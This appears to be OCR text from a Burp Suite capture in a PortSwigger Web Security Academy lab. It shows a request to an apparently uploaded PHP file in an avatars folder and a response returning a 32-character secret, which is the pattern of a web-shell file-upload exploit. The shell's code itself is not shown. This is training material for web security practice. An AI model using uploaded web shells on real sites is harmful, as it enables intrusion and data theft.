 Request
Pretty Raw Hex
\n
1 GET /files/avatars/phpinfo.php HTTP/2
2 Host: 0a3b00bc044362058172ac20004700f4.web-security-academy.net
3 Cookie: session=wM0gCma9h4Nh0QMgWbnLpt4XvVyIt6cA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3b00bc044362058172ac20004700f4.web-security-academy.net/my-account/
avatar
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Thu, 08 Jun 2023 16:31:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 RgzIyNXnY3oo2apryWS4sUZ0EWq4aM82